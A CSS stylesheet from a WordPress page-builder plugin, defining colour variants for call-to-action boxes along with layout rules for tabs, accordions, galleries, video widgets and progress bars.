.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d {
box-shadow: 0 5px 0 #6e48b1;
color: #e1d5f5;
border-color: transparent;
background-color: #8D6DC4;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline {
border-color: #8D6DC4;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-violet.vc_cta3-style-outline .vc_cta3-content-header {
color: #8D6DC4;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-classic .vc_cta3-content-header {
color: #4CADC9;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat {
color: #d0edf5;
border-color: transparent;
background-color: #4CADC9;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d {
box-shadow: 0 5px 0 #338faa;
color: #d0edf5;
border-color: transparent;
background-color: #4CADC9;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline {
border-color: #4CADC9;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-peacoc.vc_cta3-style-outline .vc_cta3-content-header {
color: #4CADC9;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-classic .vc_cta3-content-header {
color: #CEC2AB;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat {
color: #f7f3eb;
border-color: transparent;
background-color: #CEC2AB;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d {
box-shadow: 0 5px 0 #b9a888;
color: #f7f3eb;
border-color: transparent;
background-color: #CEC2AB;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline {
border-color: #CEC2AB;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-chino.vc_cta3-style-outline .vc_cta3-content-header {
color: #CEC2AB;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-classic .vc_cta3-content-header {
color: #50485B;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat {
color: #e2ddeb;
border-color: transparent;
background-color: #50485B;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d {
box-shadow: 0 5px 0 #342f3c;
color: #e2ddeb;
border-color: transparent;
background-color: #50485B;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline {
border-color: #50485B;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-mulled-wine.vc_cta3-style-outline .vc_cta3-content-header {
color: #50485B;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-classic .vc_cta3-content-header {
color: #75D69C;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat {
color: #e1f5e9;
border-color: transparent;
background-color: #75D69C;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d {
box-shadow: 0 5px 0 #4ac97d;
color: #e1f5e9;
border-color: transparent;
background-color: #75D69C;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline {
border-color: #75D69C;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-vista-blue.vc_cta3-style-outline .vc_cta3-content-header {
color: #75D69C;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-classic .vc_cta3-content-header {
color: #F7BE68;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat {
color: #faf0e1;
border-color: transparent;
background-color: #F7BE68;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d {
box-shadow: 0 5px 0 #f4a733;
color: #faf0e1;
border-color: transparent;
background-color: #F7BE68;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline {
border-color: #F7BE68;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-orange.vc_cta3-style-outline .vc_cta3-content-header {
color: #F7BE68;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-classic .vc_cta3-content-header {
color: #5AA1E3;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat {
color: #dce9f5;
border-color: transparent;
background-color: #5AA1E3;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d {
box-shadow: 0 5px 0 #2a86db;
color: #dce9f5;
border-color: transparent;
background-color: #5AA1E3;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline {
border-color: #5AA1E3;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-sky.vc_cta3-style-outline .vc_cta3-content-header {
color: #5AA1E3;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-classic .vc_cta3-content-header {
color: #6DAB3C;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat {
color: #e5f2da;
border-color: transparent;
background-color: #6DAB3C;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d {
box-shadow: 0 5px 0 #53812d;
color: #e5f2da;
border-color: transparent;
background-color: #6DAB3C;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline {
border-color: #6DAB3C;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-green.vc_cta3-style-outline .vc_cta3-content-header {
color: #6DAB3C;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-classic .vc_cta3-content-header {
color: #F4524D;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat {
color: #fce2e1;
border-color: transparent;
background-color: #F4524D;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d {
box-shadow: 0 5px 0 #f11f18;
color: #fce2e1;
border-color: transparent;
background-color: #F4524D;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline {
border-color: #F4524D;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-juicy-pink.vc_cta3-style-outline .vc_cta3-content-header {
color: #F4524D;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-classic .vc_cta3-content-header {
color: #F79468;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat {
color: #f7e1d7;
border-color: transparent;
background-color: #F79468;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d {
box-shadow: 0 5px 0 #f46e33;
color: #f7e1d7;
border-color: transparent;
background-color: #F79468;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline {
border-color: #F79468;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-sandy-brown.vc_cta3-style-outline .vc_cta3-content-header {
color: #F79468;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-classic .vc_cta3-content-header {
color: #B97EBB;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat {
color: #f4dff5;
border-color: transparent;
background-color: #B97EBB;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d {
box-shadow: 0 5px 0 #a559a8;
color: #f4dff5;
border-color: transparent;
background-color: #B97EBB;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline {
border-color: #B97EBB;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-purple.vc_cta3-style-outline .vc_cta3-content-header {
color: #B97EBB;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-classic .vc_cta3-content-header {
color: #2A2A2A;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat {
color: #d9d9d9;
border-color: transparent;
background-color: #2A2A2A;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-flat .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d {
box-shadow: 0 5px 0 #0e0e0e;
color: #d9d9d9;
border-color: transparent;
background-color: #2A2A2A;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-3d .vc_cta3-content-header {
color: #fff;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline {
border-color: #2A2A2A;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-black.vc_cta3-style-outline .vc_cta3-content-header {
color: #2A2A2A;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-classic .vc_cta3-content-header {
color: #EBEBEB;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat {
color: #9d9d9e;
border-color: transparent;
background-color: #EBEBEB;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-flat .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d {
box-shadow: 0 5px 0 #cfcfcf;
color: #9d9d9e;
border-color: transparent;
background-color: #EBEBEB;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-3d .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline {
border-color: #EBEBEB;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-grey.vc_cta3-style-outline .vc_cta3-content-header {
color: #EBEBEB;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-classic .vc_cta3-content-header {
color: #FFFFFF;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat {
color: #9d9d9e;
border-color: transparent;
background-color: #FFFFFF;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-flat .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d {
box-shadow: 0 5px 0 #e3e3e3;
color: #9d9d9e;
border-color: transparent;
background-color: #FFFFFF;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-3d .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline {
border-color: #FFFFFF;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-white.vc_cta3-style-outline .vc_cta3-content-header {
color: #FFFFFF;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat {
color: #9d9d9e;
border-color: transparent;
background-color: #eaeaea;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-flat .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d {
box-shadow: 0 5px 0 #cecece;
color: #9d9d9e;
border-color: transparent;
background-color: #eaeaea;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-3d .vc_cta3-content-header {
color: #666;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline {
border-color: #eaeaea;
background-color: transparent;
}
.vc_general.vc_cta3.vc_cta3-color-classic.vc_cta3-style-outline .vc_cta3-content-header {
color: #eaeaea;
}
.vc_cta3.vc_cta3-icon-size-xs .vc_icon_element .vc_icon_element-inner {
height: 1em;
width: 1em;
}
.vc_cta3.vc_cta3-icon-size-sm .vc_icon_element .vc_icon_element-inner {
height: 2em;
width: 2em;
}
.vc_cta3.vc_cta3-icon-size-md .vc_icon_element .vc_icon_element-inner {
height: 3em;
width: 3em;
}
.vc_cta3.vc_cta3-icon-size-lg .vc_icon_element .vc_icon_element-inner {
height: 4em;
width: 4em;
}
.vc_cta3.vc_cta3-icon-size-xl .vc_icon_element .vc_icon_element-inner {
height: 5em;
width: 5em;
} .wpb_gmaps_widget .wpb_wrapper {
background-color: #f7f7f7;
padding: 5px;
}
.wpb_gmaps_widget .wpb_map_wraper iframe {
margin-bottom: 0;
padding: 0;
display: block;
width: 100%;
border: none;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper {
position: relative;
padding-bottom: 56.25%; height: 0;
}
.wpb_gmaps_widget.vc_map_responsive .wpb_map_wraper iframe {
position: absolute;
top: 0;
left: 0;
height: 100%;
}
.wpb_content_element .wpb_tabs_nav li a:focus,
.wpb_accordion_section .wpb_accordion_header a:focus,
.wpb_tour_next_prev_nav a:focus {
outline: none;
} .wpb_content_element .wpb_tour_tabs_wrapper,
.wpb_content_element .wpb_tabs_nav {
padding: 0;
}
.wpb_content_element .wpb_tabs_nav {
margin: 0;
padding-left: 0 !important;
text-indent: inherit !important;
}
#content .wpb_content_element .wpb_tabs_nav {
margin: 0;
}
.wpb_content_element .wpb_tabs_nav li {
background-color: #FFFFFF;
white-space: nowrap;
padding: 0;
background-image: none;
list-style: none !important;
}
.wpb_content_element .wpb_tabs_nav li:after,
.wpb_content_element .wpb_tabs_nav li:before {
display: none !important;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
.wpb_content_element .wpb_tabs_nav li:hover {
background-color: #f7f7f7;
}
.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a {
cursor: default;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_ui-tabs-hide {
display: none;
} .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,
.wpb_content_element .wpb_accordion_header a {
border-bottom: none;
text-decoration: none;
display: block;
padding: 0.5em 1em;
}
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
background-color: #f7f7f7;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content {
padding: 1em;
}
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab > .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content > .wpb_content_element:last-child,
.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child,
.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content .wpb_row:last-child > div > div.wpb_wrapper .wpb_content_element:last-child {
margin-bottom: 0;
} .wpb_tabs .wpb_tabs_nav li {
float: left;
margin: 0 1px 0 0;
} .wpb_tour .wpb_tabs_nav {
float: left;
width: 31.66666667%;
}
.wpb_tour .wpb_tabs_nav li {
margin: 0 0 1px 0;
clear: left;
width: 100%;
}
.wpb_tour .wpb_tabs_nav a {
width: 100%;
}
.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
border: none;
float: left;
width: 68.33333333%;
padding: 0 0 0 21.73913043px;
}
.wpb_tour_next_prev_nav {
margin-left: 31.66666667%;
padding-left: 21.73913043px;
font-size: 80%;
}
.wpb_tour_next_prev_nav a {
border-bottom: 1px dotted;
text-decoration: none;
}
.wpb_tour_next_prev_nav a:hover {
text-decoration: none;
border-bottom: none;
}
.wpb_tour_next_prev_nav span {
width: 48%;
display: inline-block;
padding-top: 1em;
float: left;
}
.wpb_tour_next_prev_nav span.wpb_next_slide {
text-align: right;
float: right;
} .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header {
margin: 0 0 1px 0;
padding-top: 0;
position: relative;
text-transform: none;
font-weight: inherit;
font-size: inherit;
font-family: inherit;
line-height: inherit;
letter-spacing: inherit;
}
.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a {
padding-left: 1em;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-default .ui-icon,
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
display: block;
width: 16px;
height: 16px;
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/toggle_open.png);
background-repeat: no-repeat;
position: absolute;
right: 0.7em;
top: 0.7em;
}
.wpb_accordion .wpb_accordion_wrapper .ui-state-active .ui-icon {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/toggle_close.png);
} @media (max-width: 480px) {
.vc_responsive .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,
.vc_responsive .wpb_tour .wpb_tab,
.vc_responsive .wpb_tour_next_prev_nav {
width: 100%;
float: none;
margin-left: 0;
}
.vc_responsive .wpb_tour_next_prev_nav {
width: auto;
padding: 0 1em;
}
.vc_responsive #content .wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav {
margin-bottom: 1em;
}
.vc_responsive .wpb_tour .wpb_tab {
padding-left: 1em;
padding-right: 1em;
}
} .wpb_column .wpb_wrapper .wpb_teaser_grid {
float: none;
}
body ul.wpb_thumbnails-fluid li { padding: 0;
margin-left: 0;
background-image: none;
list-style: none !important;
}
body ul.wpb_thumbnails-fluid li:after,
body ul.wpb_thumbnails-fluid li:before {
display: none !important;
}
body ul.wpb_thumbnails-fluid li .entry-content *:last-child {
margin-bottom: 0;
}
.wpb_row .wpb_grid ul.wpb_thumbnails-fluid,
.wpb_row .wpb_filtered_grid ul.wpb_thumbnails-fluid {
padding: 0;
overflow: visible !important;
} .wpb_teaser_grid .entry-content {
margin: 0;
padding: 0;
width: 100%;
}
.grid_layout-thumbnail .post-thumb {
margin-bottom: 0;
}
.grid_layout-thumbnail .post-thumb img {
max-width: 100%;
} .wpb_carousel .wpb_wrapper {
position: relative;
}
.wpb_carousel .prev,
.wpb_carousel .next {
position: absolute;
top: 3px;
background-color: #f7f7f7;
padding: 0px 6px 0px 6px;
font-size: 12px;
z-index: 10;
text-decoration: none;
transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-webkit-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
}
.wpb_carousel .prev:hover,
.wpb_carousel .next:hover {
background-color: #F0F0F0;
}
.wpb_carousel .prev:focus,
.wpb_carousel .next:focus {
outline: none;
text-decoration: none;
}
.wpb_carousel .prev {
right: 30px;
}
.wpb_carousel .next {
right: 0px;
}
.wpb_carousel .wpb_thumbnails-fluid {
width: 100%;
}
.wpb_carousel .wpb_thumbnails-fluid > [class*="vc_span"] {
height: auto !important;
} .wpb_teaser_grid .categories_filter,
.wpb_categories_filter {
list-style: none;
list-style-type: none;
padding: 0;
margin: 0 0 10px 0;
}
.wpb_teaser_grid .categories_filter li,
.wpb_categories_filter li {
display: block;
float: left;
margin: 0 10px 10px 0;
background-image: none;
list-style: none !important;
}
.wpb_teaser_grid .categories_filter li:after,
.wpb_categories_filter li:after,
.wpb_teaser_grid .categories_filter li:before,
.wpb_categories_filter li:before {
display: none !important;
}
.wpb_teaser_grid .categories_filter li a,
.wpb_categories_filter li a {
border: none;
text-decoration: none;
}
.wpb_teaser_grid .categories_filter li a:hover,
.wpb_categories_filter li a:hover {
border-bottom: 1px dotted;
}
.wpb_teaser_grid .categories_filter li.active a,
.wpb_categories_filter li.active a {
border-bottom: 1px dotted;
}
@media (max-width: 480px) {
.vc_responsive .wpb_row ul.wpb_thumbnails-fluid {
margin-left: 0;
width: auto;
}
.vc_responsive .wpb_row .wpb_teaser_grid ul.wpb_thumbnails-fluid [class*="vc_col-"] {
width: 100%;
float: none;
display: block;
margin-left: 0;
margin-right: 0;
}
} .wpb_image_grid .wpb_image_grid_ul {
margin: 0;
padding: 0;
}
.wpb_image_grid .wpb_image_grid_ul > li {
background-image: none;
list-style: none !important;
}
.wpb_image_grid .wpb_image_grid_ul > li:after,
.wpb_image_grid .wpb_image_grid_ul > li:before {
display: none !important;
}
.wpb_image_grid .wpb_image_grid_ul .isotope-item {
list-style: none;
margin: 0 1px 1px 0;
max-width: 100%;
float: left;
}
.wpb_image_grid .wpb_image_grid_ul a {
display: block;
}
.wpb_image_grid .wpb_image_grid_ul img {
display: block;
max-width: 100%;
height: auto;
} .wpb_gallery .theme-default .nivoSlider {
margin-bottom: 0;
}
.wpb_gallery .theme-default .nivo-controlNav {
padding: 10px 0 3px 0;
}
.wpb_gallery .wpb_flexslider .flex-control-nav {
bottom: auto;
top: 100%;
margin-top: 15px;
}
.wpb_gallery .wpb_flexslider .flex-caption {
cursor: default;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a {
border: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a:hover {
-webkit-box-shadow: none;
-moz-box-shadow: none;
box-shadow: none;
}
.wpb_gallery .wpb_flexslider .flex-direction-nav a:before {
line-height: 1;
}
.wpb_gallery .wpb_flexslider .flex-control-paging {
z-index: 10;
}
#content .wpb_gallery_slides ul.slides,
.content .wpb_gallery_slides ul.slides,
.wpb_gallery_slides ul.slides,
#content .wpb_gallery_slides ul.flex-direction-nav,
.content .wpb_gallery_slides ul.flex-direction-nav,
.wpb_gallery_slides ul.flex-direction-nav,
body .wpb_gallery_slides ul li,
.wpb_content_element .wpb_gallery_slides ul li {
list-style: none;
padding: 0;
background-image: none;
margin: 0;
} .flickr_badge_image {
margin: 0 10px 10px 0px;
width: 72px;
height: 72px;
float: left;
background: none;
padding: 0;
}
.flickr_badge_image a {
border: none;
}
.flickr_badge_image img {
margin: 0;
overflow: hidden;
position: relative;
width: 100%;
height: 100%;
max-width: 100%;
max-height: 100%;
}
.wpb_flickr_widget p.flickr_stream_wrap {
clear: both;
margin-bottom: 0;
font-size: 80%;
}
.wpb_flickr_widget p.flickr_stream_wrap a {
background-image: url(//deltaso1850.gr/wp-content/plugins/js_composer/assets/images/flickr.png);
background-repeat: no-repeat;
background-position: left center;
padding-left: 25px;
display: inline-block;
} .wpb_video_widget.vc_video-el-width-10 .wpb_wrapper {
width: 10%;
}
.wpb_video_widget.vc_video-el-width-20 .wpb_wrapper {
width: 20%;
}
.wpb_video_widget.vc_video-el-width-30 .wpb_wrapper {
width: 30%;
}
.wpb_video_widget.vc_video-el-width-40 .wpb_wrapper {
width: 40%;
}
.wpb_video_widget.vc_video-el-width-50 .wpb_wrapper {
width: 50%;
}
.wpb_video_widget.vc_video-el-width-60 .wpb_wrapper {
width: 60%;
}
.wpb_video_widget.vc_video-el-width-70 .wpb_wrapper {
width: 70%;
}
.wpb_video_widget.vc_video-el-width-80 .wpb_wrapper {
width: 80%;
}
.wpb_video_widget.vc_video-el-width-90 .wpb_wrapper {
width: 90%;
}
.wpb_video_widget.vc_video-el-width-100 .wpb_wrapper {
width: 100%;
}
.wpb_video_widget .wpb_video_wrapper {
padding-top: 56.25%;
position: relative;
width: 100%;
}
.wpb_video_widget .wpb_video_wrapper > div {
padding-top: 0 !important;
position: static;
}
.wpb_video_widget.vc_video-aspect-ratio-169 .wpb_video_wrapper {
padding-top: 56.25%;
}
.wpb_video_widget.vc_video-aspect-ratio-43 .wpb_video_wrapper {
padding-top: 75%;
}
.wpb_video_widget.vc_video-aspect-ratio-235 .wpb_video_wrapper {
padding-top: 42.55319149%;
}
.wpb_video_widget.vc_video-aspect-ratio-916 .wpb_video_wrapper {
padding-top: 177.77777778%;
}
.wpb_video_widget.vc_video-aspect-ratio-34 .wpb_video_wrapper {
padding-top: 133.33333333%;
}
.wpb_video_widget.vc_video-aspect-ratio-1235 .wpb_video_wrapper {
padding-top: 235%;
}
.wpb_video_widget.vc_video-align-left .wpb_wrapper {
float: left;
}
.wpb_video_widget.vc_video-align-center .wpb_wrapper {
margin: 0 auto;
}
.wpb_video_widget.vc_video-align-right .wpb_wrapper {
float: right;
}
.wpb_video_widget .wpb_wrapper {
position: relative;
}
.wpb_video_widget .wpb_wrapper iframe {
width: 100%;
height: 100%;
display: block;
position: absolute;
margin: 0;
top: 0;
left: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.wpb_video_wrapper .fluid-width-video-wrapper {
padding-top: 0 !important;
position: static;
} .wpb_posts_slider .flex-caption,
.wpb_posts_slider .nivo-caption {
background-color: #f7f7f7;
opacity: 1;
filter: alpha(opacity=100);
color: inherit;
padding: 10px 15px;
position: static;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li {
background-image: none;
list-style: none !important;
}
.wpb_posts_slider .wpb_gallery_slides > ul > li:after,
.wpb_posts_slider .wpb_gallery_slides > ul > li:before {
display: none !important;
} .vc_progress_bar .vc_single_bar {
background: #f7f7f7;
position: relative;
margin-bottom: 11.66666667px;
-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
box-shadow: 0 1px 2px rgba(0, 0, 0, 0.1) inset;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.vc_progress_bar .vc_single_bar:last-child {
margin-bottom: 0;
}
.vc_progress_bar .vc_single_bar .vc_label {
display: block;
padding: 0.5em 1em;
position: relative;
z-index: 1;
}
.vc_progress_bar .vc_single_bar .vc_bar {
display: block;
position: absolute;
height: 100%;
background-color: #e0e0e0;
width: 0%;
top: 0;
left: 0;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: width 1s linear;
-moz-transition: width 1s linear;
-webkit-transition: width 1s linear;
-o-transition: width 1s linear;
}
.vc_progress_bar .vc_single_bar .vc_bar.striped {
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 40px 40px;
-moz-background-size: 40px 40px;
-o-background-size: 40px 40px;
background-size: 40px 40px;
}
.vc_progress_bar .vc_single_bar .vc_bar.animated {
-webkit-animation: progress-bar-stripes 2s linear infinite;
-moz-animation: progress-bar-stripes 2s linear infinite;
-ms-animation: progress-bar-stripes 2s linear infinite;
-o-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite;
}
.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar {
background-color: #0074CC;
}
.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_bar {
background-color: #0074CC;
}
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label {
color: #ffffff;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_bar {
background-color: #49afcd;
}
